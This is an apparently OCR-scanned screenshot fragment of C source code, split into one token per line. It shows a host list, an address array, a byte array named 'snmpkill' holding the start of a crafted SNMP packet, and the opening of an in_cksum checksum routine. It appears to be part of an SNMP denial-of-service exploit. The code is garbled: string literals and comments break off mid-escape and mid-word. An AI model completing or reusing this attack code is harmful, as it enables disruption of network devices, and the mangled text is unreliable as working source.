
FILE 
*
hostfile
;
char
 buf
[
32
]
;
u_long address
[
2048
]
;
int
 num 
=
0
,
 n
;
char
 snmpkill
[
]
=
"\x30\x24\x02\x01\x01\x04\x06\x70\x75\x
"\x04\x7b\x73\xcc\x13\x02\x01\x00\x02\x
"\x03\x2b\x06\x01\x05"
;
in_cksum
(
unsigned
short
*
ptr
,
int
 nbyt
{
register
long
 sum
;
/* assumes 
  u_short oddbyte
;
register
 u_short answer
;
/* assumes 
/*

   * Our algorithm is simple, using a 3
   * we add sequential 16-bit words to 